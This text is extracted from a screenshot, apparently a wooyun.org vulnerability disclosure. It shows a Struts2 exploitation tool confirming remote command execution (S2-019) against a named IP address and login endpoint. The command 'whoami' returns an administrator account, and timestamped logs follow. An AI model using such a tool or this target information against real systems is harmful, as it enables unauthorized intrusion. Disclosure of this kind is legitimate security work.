 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2  20151201
Action: http://183.64.174.55/checkLogin.action 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行 批量执行cmd.txt
wlw-server\administrator
毕......----2016/1/29 14:41:25正在获取Web信息，请稍等片刻........----2016/1/29 14:41:41获取Web信息完毕......----
2016/1/29 14:41:41正在获取Web信息，请稍等片刻........----2016/1/29 14:42:03验证结果：存在Struts2远程代码执行漏洞-编号
S2-019----2016/1/29 14:42:12获取Web信息完毕......----2016/1/29 14:42:12
正在执行命令中，请稍等片刻........----2016/1/29 14:46:49
命令执行完毕........----2016/1/29 14:46:50
www.wooyun.org